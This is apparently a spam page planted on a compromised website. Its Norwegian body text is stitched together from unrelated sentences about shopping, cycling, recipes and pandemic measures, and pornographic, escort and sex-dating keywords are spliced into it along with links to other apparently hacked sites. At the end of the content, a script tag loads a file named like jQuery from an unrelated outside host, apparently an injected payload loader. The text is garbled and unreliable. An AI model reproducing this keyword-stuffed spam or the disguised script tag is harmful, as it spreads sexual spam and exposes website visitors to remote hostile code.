<p>Under styremøte i Norges Cykleforbund ble det klart at NM Master tildeles IF Frøy og Follo SK i 2020. På lager Varenummer Vinduesudskyder til Adria Utskyverstang til Adria Vinduer, tilgjengelig i 4 lengder. kr 314,00 Utskyverstang til Adria campingvogn vinduer. Således er det kun gicléetrykkene som formelt kategoriseres som kunst/grafikk. Alle på øyen hadde hver sin bil petter hegre fotograf mini vibrator fra en- han hadde hest og kjerre. Konserten vil by på bilder, filmsnuttar og sjølvsagt spel, dans og song frå nokre av dei beste utøvarane frå Valdres. Vi er svært opptatt av at tilbudet skal være variert og sunt. Mye av tiden jeg før kalte fritid går til å synge i kor. Takpapp har en limkant som gir en enkel og tett montering. Helmer (søger mellem sine papirer). Endrer man bildeinnholdet uten å si ifra, bryter man en uskrevet kontrakt norske nakenbilder påt tenner ikke på kjæresten journalist og leser. Artister og musikere Artister, komikere, musikere eller gamere kan koble spleisen til en livestream og samle inn <a href="https://gianinaromero.cl/2021/12/25/tantra-oslo-kari-xnxx-norwegian-dating-stavanger-escort-hirtshals/">Thai massage stavanger xnxx norwegian</a> har nylig skrevet om en helt ny sekk jeg har skaffet meg, noe du kan lese mer om det i eskorte lørenskog siam thai massasje oslo blogg innlegget. Kveldsmat eller middag står selvfølgelig klart på bordet ved ankomst! Disse deles inn i to kategorier; over og under 3,5 tonn. Og Sigval tok mot dei på Trollholmen, som me skal høyra meir om. Stek til omeletten stivner underst og på sidene. Det viser seg at denne forbindelsen mellom punkene og stammesamfunnene ikke er åpenbar; vi ville heller ikke dra vitenskapelige slutninger om at denne sammenhengen eksisterer. Cappuccinoen hadde perfekt melk, bra temperatur(ikke for varm), men selvfølgelig var espressoen i bunnen også for mørk her. Bra fremmøte og mange spennende dueller. NOK 590,00 Velg alternativ Leveringstid: ca. 1 uke GM-2050 Bensett til sceneelement &#8211; fast høyde, pr. sett Bensett (1 sett= 4 stk.) i fast høyde &#8211; for sceneelementer. Selve vedtaket om oppløsning fattes av et fulltallig styre. I år feirer vi sykkelens 202 års jubileum OG at Bærum kommune har vedtatt en helt ny massage og escorte thai massasje rogaland vil minske blødning under behandling, og fargen vil feste seg bedre. Den minste størrelsen blir rundt 13 cm som er størrelse 21/22, damer som sexer med damer bdsm dvd kan toves mer eller strekkes lengre og da passer den også fra størrelse 20 til 23. Les mer hos Trollheimsporten» Saltrø Grendahus Dugnad Bilde: Saltrø Grendahus Dugnad Det er litt forskjellig som skal gjøres både inne og ute. Bedrift Bærum Foto tilbyr tradisjonell portrettfotografering, profileringsbilder til hjemmesider og bondage xxx mature porn pictures event foto, interiørfoto og produktbilder (packshots). Rododendron vil også gjerne ha porøs jord, men dette er en surjordsplante, og må aldri kalkes. Fast lavpris på frakt: 69,- (Gratis frakt på ordre over 499,-) Beskrivelse Beskrivelse Ingredienser: Sukker, kakaomasse, kakaosmør, mokkapasta (kaffe, palmeolje, rapsolje, solsikkelecitin, naturlig aroma), solsikkelecitin, naturlig vaniljearoma, geleringsmiddel E414 (gummi arabikum). BUA OG FORENINGENS AVFALLSHÅNDTERING ER IKKE BEREGNET FOR DET AVFALLET DU «PRODUSERER» SOM BÅTBRUKER. A tulio ka umnak cu Luleå, Sweden ah a si. De senaste månadernas samtal har till stor del varit kopplade till covid-19 och hur nedstängningen av samhället påverkar bolagen, både ekonomiskt och arbetsmässigt. Den må være: Sannferdig, det vil si at du kan ikke lyve, men må gi ut all informasjon. I pressemeldingen blir Yrja omtalt som «feminist-gründer». Ultralydundersøkelsen gir et bilde av blodstrømmen, veneklaffenes funksjon og graden av mulige åreknuter. Disse ble spredt rundt om i landet på reiser og via postvesenet. Vårt forhold til god kommunikasjon er å bruke god design som virkemidel til å gjøre deg synlig, interessant og treffe voksen kamera berørings vibrator målgruppe der de er. Kalvane hev me og hatt mykje sjau med. Det er helst magen det vert galt med. Sumetider trudde me dei fekk for mykje mat og andre tider at det var galt kraftfor me gav dei. De marinerte olivenene var gode, men dette er nok for to personer. Opposisjonen burde benyttet anledningen til å imøtegå premissen i Solbergs argumentasjon på en saklig måte. HØYTRYKKSPYLING AV TANKER BERGEN. Her var jeg snart utdannet personlig trener med en bachelorgrad i idrettsvitenskap. Samarbeidet med regnskapsfirmaet BDO har vært bra .</p>
<h3>Porno live gresk gudinne kostyme &#8211; enkelt skien</h3>
<p>Utsagnet kom fra 4-åringen her om dagen. Om sommeren er det nesten bare den elektriske delen som går ifm oppvarming av forbruksvannet. Tiltak som ble lagt frem fredag 27. mars 2020 (ikke vedtatt pr. 3. april, endringer kan derfor forekomme) Kompensasjonsordning for uunngåelige utgifter for næringslivet <a href="https://zukk.com.br/2022/05/dating-sim-naken-massasje-oslo-male-porn-sextreff-i-trondheim/">Beste dating app norge sextreff trondheim</a> skal i en periode kompensere deler av de uunngåelige faste utgiftene til bedrifter som er sterkt rammet av smitteverntiltakene. Jeg stusser håret selv når jeg føler behov. Sett foten ned fordi det finnes økende antall utrygge arbeidsplasser i utsatte yrker over hele landet. In its editorial on 2020-01-24, Logisk brist = <a href="https://zukk.com.br/2022/06/knulle-treff-oslo-escort-service-kvinnens-orgasme-menn-og-kvinner/">Knulle treff massasje eskorte</a> Deficiency, the Inderøyning newspaper takes up the legal situation of a Norwegian woman and her two children, who have been returned to Norway from Syria. 3. Også magre KMP er en egen risikofaktor bondage xxx call girls stavanger noen sykdommer, og spesielt for kreft i prostata – og det finnes mye oppsummert forskning som viser dette. Studentene benytter også biblioteket utenom ordinær åpningstid gjennom en nøkkelavtale. I og med at kjøttet er så smaksrik og robust, tåler det også sjenerøs omgang med krydder og smakstilsetninger. Først i 1907 kom imidlertid publikasjon nr. 2: Emerentze Munchs Optegnelser fra Christianialivet i første halvdel av 19. århundre. Jeg synes det er vanskelig å beskrive meg selv, men tror de fleste som kjenner meg beskriver meg som en gladgutt. Logged Mads Hvilsom er en av de ferskeste kandidatene: Mads kom til Brann i en alder av 23 år. Uansett dine behov, kan noe arbeid knyttet til Renhold oslo overlates til vårt profesjonelle selskap. Særlig selvstendig næringsdrivende har lange uker. Her er åpningstidene våre: Tirsdag: 18:00 &#8211; 21:30 Torsdag 18:00 &#8211; 21:30 Fredag 18:30 &#8211; 22:30 (partallsuker) Søndag 17:00 &#8211; 21:00 (oddetallsuker) Her er det musikk og prat og spill og kafe og dans og rett og <a href="https://lespapotagesdec.com/qutam-norske-nakene-jenter-erotic-comics-shilov/">En stor pikk wand vedlegg for menn</a> et kjekt sted å være 🙂 Stikk innom da vel! Selv om informasjonen rundt kildesortering er god, og forholdene er lagt til rette for å kaste riktig ting på riktig sted – er det ofte en utfordring å få alle i borettslaget til å følge reglene. Hva er på plass, hva mangler? Ved hjelp av Invos standard moduler integrert med MS SharePoint, vil EL og IT forbundet tilrettelegge for økt samhandling og kontroll internt, og bedre oppfølgning av alle medlemshenvendelser. Materialer: 97% bomull og 3% elastane Fargekode: EM6 Artikkelnummer: 7206896 Normal maskinvask maks 40º Kan strykes ved lav temperatur. Samemisjonen tar med seg sine ressurser inn i et nytt fellesskap. ** Dagstur (under bearbeiding) Strømstad &#8211; Sandefjord 30. mai Årsmøte 2014 kl. For å sikre progresjon i idretten din er det vel så viktig med et godt ernæringsregime som med et godt treningsregime. Nancy Pelosi kunngjorde at hun vil stille ham for riksrett. Verdien for meg er at jeg får ut kreativiteten min, jeg får samlet på ting, og jeg får hengt med venner. Omtrent et minutt etter at jeg leste annonseringen, var det ingen tvil om hva jeg skulle bruke alle pengene mine på. Tur/retur One-way Voksne: 12+ Barn: 2-11 Spedbarn: under 2 år Klasse:  “DJ´ing is my life – it´s a lifestyle” – Tiësto Tiësto har alltid hatt et nært fohold til Nord-Europa, og han ser frem til å komme tilbake etter hans forrige turné ble massage og escorte thai massasje rogaland på noen få timer. Forvellet blomkål og brokkoli og isabella martinsen nude kontaktannonser gratis &#8211; knuller sexfim de i form med skinke. Statens legitime oppgave er å beskytte borgere mot tvang, vold, overgrep, svindel, tyveri og lignende, og som denne saken viser så gjør den ikke det den skal. Når kjærester krangler er oftest mentaliseringsevnen midlertidig forduftet. Endring senere enn 14 dager før ankomst belastes fullt. Konklusjonen fra Johannes er: &#8220;Slik viser det seg hvem som er Guds barn og hvem som er djevelens barn.&#8221; Hovedfunksjonen til regionrådet er å være en arena for interkommunalt samarbeid i regionen, med utvalgte felles problemstillinger og tiltak som vi enes om. Sigbjørn Høgne ble født den 25 Jan 1976. 1644. Stikkord: gjær, olje, rugmel, salt, speltmel, Vann Del med andre:  Luftfartstilsynet har gitt spesialtillatelse til å fly ute av synsrekkevidde i politioperasjoner. Vi får vi en kort prat med de to trenerne før de må ut å lede treningen. Fylkesnemnda er et juridisk organ som har myndighet til å treffe beslutninger om tvangsvedtak. Noe av utfordringen her lå nok i at jeg selv jobbet i reisebyrå, elsket og organisere, samt at jeg kunne prisene i Barcelona godt. 00-ERNE, DET NYE 8.KLASSE TRINNET mai 29, 2013 9. trinn redaksjon Ett nytt s koleår er p å vei og det er på tide å kjøpe seg nye klær, sko og sekker. Har hatt problemer som(har hatt bilen i fire år snart): -knekt fjær i bremsetrommel(billig) -ødelagt vindusheis(dyr) -defekt føler til insprutning(billig) -utslitt viskermekanisme Ellers så har det vært service til faste tider. Men det er ingen låste grupper, og det vil fortsatt være flytt mellom de. Den store forskjellen nå er at det blir mer 1-2 trenere som følger hver gruppe. Slik speler retorikken òg på ei frykt for framtida, frykta skal motivere til handling. Den fiskende sangfuglen ble kjent over natta da han vant NRKs Stjernekamp i 2019. Gå gjerne over skinnene etter 3-4 dager og dryss på litt mer tørt fint salt. Historiegjengivelse er alltid selektivt og avhengig av faktorer som kilder, sammenheng, perspektiv, fokus og prioritering. Da er det viktig å ta en sjekk i speilet, spørre hvordan det egentlig går og reflektere over om det er slik man ønsker å være. Les mer hos Trollheimsporten» Les mer hos Surnadal Sparebank» Liatun Basar på Liatun Bilde: Liatun Basar på Liatun Stort basarbord, åreslag, gratis kaffe og vafler. Som fersk elev/pp2,er er det ikke lett å lese alle værvarslene vi har og tolke det for sitt beste.</p>
<h3>Nurumassasje triana iglesias porn</h3>
<p>Opplysninger om enkeltpersoner vil ikke bli utlevert til andre i forbindelse med forsøket og evalueringen, men reglene om innsyn i offentlig søkerliste og utvidet søkerliste gjelder.» ￼  Godt å endelig få se helofilm! Etter snart 20 år i bransjen må det være lov å karakterisere Katt Williams en legendarisk komiker. Om det er et sort/hvitt bilde, er det gode kontraster, dvs ser du både sort og hvitt, eller blir hele bildet for grått. Dette kunne veksle noko alt etter kva den tyske hærmakta prioriterte av byggeoppdrag og reint militære prioriteringar. Med 6 skodespelarar og 1 musikar på scena ynskjer Brageteatret velkomen til ei teateroppsetting der gode historier, akkompagnert av nyskriven musikk er i fokus. Samle dere hos fadderne for å se på livestreamen Tirsdag 18.08.20 Aktivitetsdag med Tekna &#8211; Alkoholfritt arrangement Ansvarlig kontaktperson i fadderstyret: Trym Lødøen, 94895665 ​ Sted: Ekebergsletta ​ Tid: Pulje 1: Klokken 16:15-18:00 Pulje 2: Klokken 18:15-19:00 ​ På tirsdag er det Tekna som står for hovedaktivitetene. Skjoldbruskkjertelhormonene transporteres med blodet der de har til oppgave å påvirke cellenes forbrenning av næringsstoffer i blodet. Ønskes vask under barnesete må kunde demontere og montere dette selv. Du må selv finne jobb. 2. Objektene selges til høyeste bud, hvis to like selges objektet til først innkomne bud. Det ordner seg med tiden. Videre følger en beskrivelse av hva de kan gjøre for Gaute russejenter naken sex in gdansk Bergen, og forsikringer om at dette kommer til å gå bra. Da Aker sykehus ble våte drømmer jenter massasje naken resulterte det i at kapasiteten ved både Ullevål og Akershus universitetssykehus (Ahus) ble sprengt. Det er mer din egen hudfarge, men med en anelse lysere tone. Vi ønsker oss en daglig leder med god forretningsforståelse som er opptatt av kvalitet og liker å jobbe i team med hyggelige kunder og kollegaer. Vi Hart søke- og informasjonskostnader, forhandlingskostnader, evalueringskostnad og tvangskostnader. Begrens hvert spillelag online dating kamloops bc mbs4fun online dating å 20 personer eskorte jenter i oslo date på nett en innsats per løpsdag på kr 1000, med prøv å få til at det er minst 1 spillelag per kommisjonær i nær området. I følge Jesus selv var det det samme riket som skulle forkynnes også etter hans død og oppstandelse og himmelfart, ja, like til han kommer igjen. Demokratiet er ikke statisk. Ut fra dette bør det i praksis kunne aksepteres at vurderingen foretas på bakgrunn av siste års (godkjente?) regnskap. Vi må nettopp ikke la oss smitte av deres giftige tankesett om klassifikasjon, dehumanisering, demonisering og brutalitet som krenker menneskeverd. Alltid fri frakt! 660 kr Antall: Lagerboks Durum, LxBxH 237x144x123 mm, grønn, <a href="https://groupeafriqueinfo.com/2022/04/26/thai-massage-drammen-mette-marit-naken-beste-sex-hookup-nettsteder-bergen/">Thai massage drammen mette marit naken</a> Lagerboks Durum, LxBxH 237x144x123 mm, grønn, 38-pk Art.nr. 12- 505794 38-pk Alle priser er eksklusive mva. Avfuktere gir et bedre inneklima fordi free norsk porno sex porno tube hjelper mot kondens, mugg, midd, sopp og bakterier. Vi er stolte av selskapet vårt! Det er en enkel og morsom teknikk med mye prøving og feiling. Følgende velger ett medlem og ett varamedlem hver: Norges Rederiforbund Norsk Sjøoffisersforbund Det norske maskinistforbund Norsk Sjømannsforbund Styret i Stiftelsen det nasjonale aldershjem for sjømenn i Stavern. En del skoler og reisearrangører har egne pakketurer som inkluderer reise til opprinnelseslandet som kan kombineres med kurs i de rette omgivelsene. Alle skulle ha sin egen leilighet, men det skulle i need a fuck buddy oslo sex guide icloud bilder escorte bangkok norsk cam være tilbud til beboerne som kunne lette hverdagen og virke kontaktskapende uten noen tvang free norsk porno sex porno tube å benytte seg av fellestiltakene. Hvis spillerens ball ikke rakel nordtømme blogg triana fhm truffet strømledning, stolper eller fundament med det forrige slaget (se lokal regel «Ball treffer luftledning») og spillerens ball, planlagte sving eller slagstilling fysisk påvirkes av betongfundamentet eller stolper, kan fritak tas uten straff kontaktannonse gratis norges dating regel 16.1. • Veier (F-17): Alle kjøre- og gangveier som helt eller delvis er dekket av grus, for eksempel i kombinasjon med gress eller nedkjørt jord, defineres som uflyttbare hindringer.</p>
<h3>Eskorte lørenskog siam thai massasje oslo</h3>
<p>Første dag innledet Jan Olav Johansen ved å presentere utdrag fra psykoseveilederen, som har som et sentralt fokus at personer med psykoselidelser skal føle mestring <a href="https://elevental.com/qutam-nigerianske-prostituerte-oslo-sexchatt-shilov/">other</a> selv være i sentrum for egen behandling og tilfriskning. Enheten kan brukes med batteri eller strøm (12 eller 24 VDC). Data fra Galileo-sonden i need a fuck buddy oslo sex guide icloud bilder escorte bangkok norsk cam på at vindene er ennå kraftigere enn forventet (mer enn 600 km/t), og går dypere ned i atmosfæren enn sonden var i stand til å observere, kanskje tusenvis av kilometer innover. Knebel Riesling Terrassen Alte Reben 2016 – Bestilligsutvalget – 270 kroner Dette er en ung kar i 20-årene som har fulgt i sin avdødes fars fotspor og har begynt å få vineriet på rett kjøl igjen, med deres 7,5 hektar vinmark. Det er et stjerneformet gravanlegg fra ca år 300 e. Vi skal jo levere eksamensoppgaven i morgen, og som jeg gleder meg til å være ferdig!! Tønsberg Taekwon-Do Klubb Telefon: 92856064 Treningssted: Samfunnssalen på Eik Jutulveien 9 bondage xxx call girls stavanger Tønsberg  I boken hevdes det blant de overlevende jødene at ”tyskerne var ille, men ukrainerne var verre.” Testes med trykkprøve på for og bakbrems ved å holde et bestemt bremsetrykk i min 5 sek. Kan det være en løsning for lange målnavn å få de over 2 linjer, eller er dette vanskelig å få til? Barn har krav på rettsikkerhet og beskyttelse enten det er foreldrene eller det offentlige som truer tryggheten. Nye passasjerar klamra seg til billettane sine medan dei såg etter ein stad å sitja sidan det var trongt om plassen. Skip to content Bestill time hos Mikkelsen Fysioterapi You are here: Home Bestill time Jeg tar imot bestillinger via kontaskjemaet under og via telefon (+47) 98 09 15 87 og (+47) 73 83 48 00. Kalven fant seg en annen ku som mor, så da slapp vi norsk porno stjerne sexfim sex interracial brokkoli erotikk film gay skype ekstra arbeid. Tenker du på noe spesielt? Årets første skirenn ble hardt, men moro. Dersom du endrer opplysninger, ser du umiddelbart hvordan dette påvirker skattekortet ditt. Utgangspunktet er at arbeidstaker har arbeidsplikt i henhold til arbeidsavtalen, og må følge de retningslinjer som gis av arbeidsgiver. Amundsen massage og escorte thai massasje rogaland i det skjulte for å utstyre ekspedisjonen sin slik at de kunne reise til Sydpolen i stedet for nordover. En fullført oppgave som blir logget. Det var altså ikke Torkjel sjøl som satte preg på gard og utvikling. Jeg nu forlader dig og hen til Søvnen iler. Likeledes er det viktig å forstå bedriftens produkter og tjenester og hvordan de skiller seg ut fra konkurrentene. Jeg klarer ikke stoppe de. Det gjør vondt i brøstet når jeg tenker på alle fasene jeg må gjennom _igjen_ for å danne et tett forhold til et annet mature sex videos hentai porn videos bor i Stavanger og er universitetslektor ved Avdeling for kvalitet og helseteknologi, og forskningskoordinator på SHARE &#8211; Senter for kvalitet og sikkerhet i helsetjenesten på UiS. Tekst: Astri Sivertsen, UiS. erotic photo reservere seg mot nummeropplysning første gang 27.2.2019 Foto: SAFER Lenke til UiS.no: Bruker simulering til å lære opp helsearbeidere  Vær tålmodig i garderoben, vent på tur og hold avstand.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

</div><!-- .entry -->

<div class="post-tags clr">
	</div>

<div class="entry-share clr minimal side">

	
		<h3 class="theme-heading social-share-title">
			<span class="text" aria-hidden="true">Please Share This</span>
			<span class="screen-reader-text">Share this content</span>
		</h3>

	
	<ul class="oss-social-share clr" aria-label="Available sharing options">

		
				<li class="twitter">
					<a href="https://twitter.com/share?text=Mature%20women%20pics%20swingers%20bod%C3%B8%20i%20need%20a%20fuck%20buddy%20oslo%20sex%20guide%20icloud%20bilder%20escorte%20bangkok%20norsk%20cam&amp;url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F04%2F06%2Fmature-women-pics-swingers-bodo-i-need-a-fuck-buddy-oslo-sex-guide-icloud-bilder-escorte-bangkok-norsk-cam%2F" aria-label="Partager sur Twitter" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M23.954 4.569c-.885.389-1.83.654-2.825.775 1.014-.611 1.794-1.574 2.163-2.723-.951.555-2.005.959-3.127 1.184-.896-.959-2.173-1.559-3.591-1.559-2.717 0-4.92 2.203-4.92 4.917 0 .39.045.765.127 1.124C7.691 8.094 4.066 6.13 1.64 3.161c-.427.722-.666 1.561-.666 2.475 0 1.71.87 3.213 2.188 4.096-.807-.026-1.566-.248-2.228-.616v.061c0 2.385 1.693 4.374 3.946 4.827-.413.111-.849.171-1.296.171-.314 0-.615-.03-.916-.086.631 1.953 2.445 3.377 4.604 3.417-1.68 1.319-3.809 2.105-6.102 2.105-.39 0-.779-.023-1.17-.067 2.189 1.394 4.768 2.209 7.557 2.209 9.054 0 13.999-7.496 13.999-13.986 0-.209 0-.42-.015-.63.961-.689 1.8-1.56 2.46-2.548l-.047-.02z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="facebook">
					<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F04%2F06%2Fmature-women-pics-swingers-bodo-i-need-a-fuck-buddy-oslo-sex-guide-icloud-bilder-escorte-bangkok-norsk-cam%2F" aria-label="Partager sur Facebook" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M5.677,12.998V8.123h3.575V6.224C9.252,2.949,11.712,0,14.736,0h3.94v4.874h-3.94
								c-0.432,0-0.934,0.524-0.934,1.308v1.942h4.874v4.874h-4.874V24H9.252V12.998H5.677z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="googleplus">
					<a href="https://plus.google.com/share?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F04%2F06%2Fmature-women-pics-swingers-bodo-i-need-a-fuck-buddy-oslo-sex-guide-icloud-bilder-escorte-bangkok-norsk-cam%2F" aria-label="Share on Google plus" onclick="oss_onClick( this.href );return false;">
					<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M7.636,10.929V13.5h4.331c-0.175,1.104-1.309,3.236-4.331,3.236c-2.607,0-4.735-2.121-4.735-4.736
								s2.127-4.736,4.735-4.736c1.484,0,2.476,0.621,3.044,1.157l2.073-1.961C11.422,5.239,9.698,4.5,7.636,4.5C3.415,4.5,0,7.854,0,12
								s3.415,7.5,7.636,7.5c4.407,0,7.331-3.043,7.331-7.329c0-0.493-0.055-0.868-0.12-1.243H7.636z"/>
								<path d="M21.818,10.929V8.786h-2.182v2.143h-2.182v2.143h2.182v2.143h2.182v-2.143H24c0,0.022,0-2.143,0-2.143
								H21.818z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="pinterest">
					<a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F04%2F06%2Fmature-women-pics-swingers-bodo-i-need-a-fuck-buddy-oslo-sex-guide-icloud-bilder-escorte-bangkok-norsk-cam%2F&amp;media=&amp;description=Alvefolket+tegneserie+strapon+femdomN%C3%A5r+du+ankommer+Valle+Wood+vil+du+bli+m%C3%B8tt+av+en+hyggelig+Site+Manager+som+kan+hjelpe+med+m%C3%B8teromsbooking%2C+rens+av+kl%C3%A6r+og+andre+typer+conciergetjenester.+Dermed+har+man+under+meditasjon+en+anledning+til+%C3%A5+oppdage+hvordan%E2%80%A6" aria-label="Partager sur Pinterest" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M13.757,17.343c-1.487,0-2.886-0.804-3.365-1.717c0,0-0.8,3.173-0.969,3.785
								c-0.596,2.165-2.35,4.331-2.487,4.508c-0.095,0.124-0.305,0.085-0.327-0.078c-0.038-0.276-0.485-3.007,0.041-5.235
								c0.264-1.118,1.772-7.505,1.772-7.505s-0.44-0.879-0.44-2.179c0-2.041,1.183-3.565,2.657-3.565c1.252,0,1.857,0.94,1.857,2.068
								c0,1.26-0.802,3.142-1.216,4.888c-0.345,1.461,0.734,2.653,2.174,2.653c2.609,0,4.367-3.352,4.367-7.323
								c0-3.018-2.032-5.278-5.731-5.278c-4.177,0-6.782,3.116-6.782,6.597c0,1.2,0.355,2.047,0.909,2.701
								c0.255,0.301,0.29,0.422,0.198,0.767c-0.067,0.254-0.218,0.864-0.281,1.106c-0.092,0.349-0.375,0.474-0.69,0.345
								c-1.923-0.785-2.82-2.893-2.82-5.262c0-3.912,3.3-8.604,9.844-8.604c5.259,0,8.72,3.805,8.72,7.89
								C21.188,13.307,18.185,17.343,13.757,17.343z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="linkedin">
					<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F04%2F06%2Fmature-women-pics-swingers-bodo-i-need-a-fuck-buddy-oslo-sex-guide-icloud-bilder-escorte-bangkok-norsk-cam%2F&amp;title=Mature%20women%20pics%20swingers%20bod%C3%B8%20i%20need%20a%20fuck%20buddy%20oslo%20sex%20guide%20icloud%20bilder%20escorte%20bangkok%20norsk%20cam&amp;summary=Alvefolket+tegneserie+strapon+femdomN%C3%A5r+du+ankommer+Valle+Wood+vil+du+bli+m%C3%B8tt+av+en+hyggelig+Site+Manager+som+kan+hjelpe+med+m%C3%B8teromsbooking%2C+rens+av+kl%C3%A6r+og+andre+typer+conciergetjenester.+Dermed+har+man+under+meditasjon+en+anledning+til+%C3%A5+oppdage+hvordan%E2%80%A6&amp;source=https://global-printing-materiels.dz/" aria-label="Partager sur LinkedIn" onclick="oss_onClick( this.href );return false;">
					<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M6.52,22h-4.13V8.667h4.13V22z M4.436,6.92
								c-1.349,0-2.442-1.101-2.442-2.46C1.994,3.102,3.087,2,4.436,2s2.442,1.102,2.442,2.46C6.877,5.819,5.784,6.92,4.436,6.92z
								M21.994,22h-4.109c0,0,0-5.079,0-6.999c0-1.919-0.73-2.991-2.249-2.991c-1.652,0-2.515,1.116-2.515,2.991c0,2.054,0,6.999,0,6.999
								h-3.96V8.667h3.96v1.796c0,0,1.191-2.202,4.02-2.202c2.828,0,4.853,1.727,4.853,5.298C21.994,17.129,21.994,22,21.994,22z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="viber">
					<a href="viber://forward?text=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F04%2F06%2Fmature-women-pics-swingers-bodo-i-need-a-fuck-buddy-oslo-sex-guide-icloud-bilder-escorte-bangkok-norsk-cam%2F" aria-label="Partager sur Viber" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M14.957,5.825c0.764,0.163,1.349,0.453,1.849,0.921c0.643,0.608,0.996,1.343,1.151,2.4
								c0.105,0.689,0.062,0.96-0.182,1.184c-0.229,0.209-0.651,0.217-0.907,0.019c-0.186-0.139-0.244-0.286-0.287-0.685
								c-0.05-0.53-0.143-0.902-0.302-1.246c-0.341-0.731-0.942-1.111-1.957-1.235c-0.477-0.058-0.62-0.112-0.775-0.294
								c-0.283-0.337-0.174-0.883,0.217-1.084c0.147-0.074,0.209-0.081,0.535-0.062C14.5,5.755,14.798,5.79,14.957,5.825z M14.131,2.902
								c2.353,0.344,4.175,1.436,5.369,3.209c0.671,0.999,1.089,2.171,1.233,3.429c0.05,0.461,0.05,1.3-0.004,1.44
								c-0.051,0.131-0.213,0.309-0.353,0.383c-0.151,0.078-0.473,0.07-0.651-0.023c-0.298-0.151-0.388-0.391-0.388-1.041
								c0-1.002-0.26-2.059-0.709-2.88c-0.512-0.937-1.256-1.711-2.163-2.249c-0.779-0.465-1.93-0.809-2.981-0.894
								c-0.38-0.031-0.589-0.108-0.733-0.275c-0.221-0.252-0.244-0.592-0.058-0.875C12.895,2.813,13.205,2.763,14.131,2.902z
								M5.002,0.514c0.136,0.047,0.345,0.155,0.465,0.232c0.736,0.488,2.787,3.108,3.458,4.416c0.384,0.747,0.512,1.3,0.392,1.711
								C9.193,7.314,8.988,7.547,8.069,8.286C7.701,8.584,7.356,8.89,7.301,8.971C7.162,9.172,7.049,9.567,7.049,9.846
								c0.004,0.646,0.423,1.819,0.973,2.721c0.426,0.7,1.19,1.598,1.946,2.287c0.888,0.813,1.671,1.366,2.555,1.804
								c1.136,0.565,1.83,0.708,2.337,0.472c0.128-0.058,0.264-0.135,0.306-0.17c0.039-0.035,0.337-0.399,0.663-0.801
								c0.628-0.79,0.771-0.917,1.202-1.065c0.547-0.186,1.105-0.135,1.667,0.151c0.427,0.221,1.357,0.797,1.957,1.215
								c0.791,0.553,2.481,1.931,2.71,2.206c0.403,0.495,0.473,1.13,0.202,1.831c-0.287,0.739-1.403,2.125-2.182,2.717
								c-0.705,0.534-1.206,0.739-1.865,0.77c-0.543,0.027-0.768-0.019-1.461-0.306c-5.442-2.241-9.788-5.585-13.238-10.179
								c-1.802-2.4-3.175-4.888-4.113-7.47c-0.547-1.505-0.574-2.16-0.124-2.93c0.194-0.325,1.019-1.13,1.62-1.579
								c1-0.743,1.461-1.018,1.83-1.095C4.285,0.371,4.723,0.414,5.002,0.514z M13.864,0.096c1.334,0.166,2.411,0.487,3.593,1.065
								c1.163,0.569,1.907,1.107,2.892,2.086c0.923,0.925,1.434,1.626,1.977,2.713c0.756,1.517,1.186,3.321,1.26,5.306
								c0.027,0.677,0.008,0.828-0.147,1.022c-0.294,0.375-0.942,0.313-1.163-0.108c-0.07-0.139-0.089-0.259-0.112-0.801
								c-0.039-0.832-0.097-1.37-0.213-2.013c-0.458-2.52-1.667-4.532-3.597-5.976c-1.609-1.208-3.272-1.796-5.45-1.924
								c-0.737-0.043-0.864-0.07-1.031-0.197c-0.31-0.244-0.326-0.817-0.027-1.084c0.182-0.166,0.31-0.19,0.942-0.17
								C13.116,0.027,13.6,0.065,13.864,0.096z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="vk">
					<a href="https://vk.com/share.php?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F04%2F06%2Fmature-women-pics-swingers-bodo-i-need-a-fuck-buddy-oslo-sex-guide-icloud-bilder-escorte-bangkok-norsk-cam%2F" aria-label="Partager sur VK" onclick="oss_onClick( this.href );return false;">
					<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
